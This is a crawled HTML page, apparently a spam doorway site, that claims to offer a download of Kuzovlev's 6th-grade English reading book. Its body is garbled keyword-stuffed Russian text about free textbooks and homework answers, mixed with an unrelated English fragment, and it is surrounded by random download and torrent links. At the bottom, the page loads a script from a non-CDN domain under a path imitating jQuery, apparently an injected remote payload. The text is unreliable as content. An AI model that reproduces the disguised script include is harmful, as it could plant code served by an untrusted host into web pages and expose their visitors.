

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-6-klass-kniga-dlya-chteniya-kuzovlev-skachat.html
body_size: 2671
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>6 класс книга для чтения кузовлев скачать - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>6 класс книга для чтения кузовлев скачать</h2>
                            </header>
                            <p>Скачать бесплатно ГДЗ - Готовые домашние задания по английскому языку, алгебре, геометрии. Учебники 5 класс скачать на нашем сайте бесплатно и без регистрации  Читать учебники 5-го. 5-6 класс Английский язык Биболетова По ссылке находится учебник 2007 года:. 
#английский5класс #немецкий5класс #французский5класс #татарский5класс 5-6 класс Английский. Здесь можно скачать или посмотреть онлайн - : АНГЛИЙСКИЙ ЯЗЫК - бесплатно и без. Учебники 2 класс скачать на нашем сайте бесплатно и без регистрации  Читать учебники онлайн. Рабочая программа по английскому языку (9 класс) по теме: Рабочая программа по английскому. 
Календарно-тематическое планирование (10 класс) на тему: Календарно-тематическое. Новости для изучающих английский язык: олимпиады, конкурсы, тестирование, онлайн тесты. Книги на английском для домашнего чтения. Говорящие книги для детей. Проект Я и Книга. Скачать бесплатно учебники по английскому языку - грамматика лексика произношение для. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-kniga-vyatskih-rodov-vasiliy-starostin.html">Книга вятских родов василий старостин</a></li>
                                <li><a href="ib7-1-6-ks-skachat-torrent.html">1 6 кс скачать торрент</a></li>
                                <li><a href="ib7-skachat-printer-pdf.html">Скачать принтер pdf</a></li>
                                <li><a href="ib7-pesni-liricheskie-akkordy.html">Песни лирические аккорды</a></li>
                                <li><a href="ib7-gdz-russkiy-yazyk-11-klass-babayceva.html">Гдз русский язык 11 класс бабайцева</a></li>
                                <li><a href="ib7-skachat-programmu-profokna-2000.html">Скачать программу профокна 2000</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ СКАЧАТЬ БЕСПЛАТНО готовые домашние задания ответы.</li>
<li>Учебники 5 класс, читать онлайн, скачать бесплатно.</li>
<li>5 класс Учебники Cкачивай бесплатно!.</li>
<li>5 класс (тема обновлена) Учебники для школы - сравнить.</li>
<li>АНГЛИЙСКИЙ ЯЗЫК - СКАЧАТЬ, ЧИТАТЬ онлайн.</li>
<li>Учебники 2 класс, читать онлайн, скачать бесплатно.</li>
<li>Рабочая программа по английскому языку (9 класс) по теме.</li>
<li>Календарно-тематическое планирование 10-11 класс (кузовлев.</li>
<li>Аудио CD к учебнику Spotlight для 7 класса - 17 Сентября.</li>
<li>Spotlight 9. Аудиокурс к УМК для 9 класса. - 11 Октября.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-film-carskaya-ohota-skachat-torrent.html">Фильм царская охота скачать торрент</a></li>
                                            <li><a href="ib7-tekst-pesni-mafik-plohie.html">Текст песни мафик плохие</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-delta-force-seriya-igr.html">Delta force серия игр</a></li>
                                            <li><a href="ib7-skachat-pesnyu-vzletaem.html">Скачать песню взлетаем</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-raspisanie-avtobusa-odessa-kodyma.html">Расписание автобуса одесса кодыма</a></li>
                                            <li><a href="ib7-on-line-promt.html">On line promt</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-privat24-android-skachat.html">Privat24 android скачать</a></li>
                                            <li><a href="ib7-raspisanie-shadrinsk-tyumen.html">Расписание шадринск тюмень</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
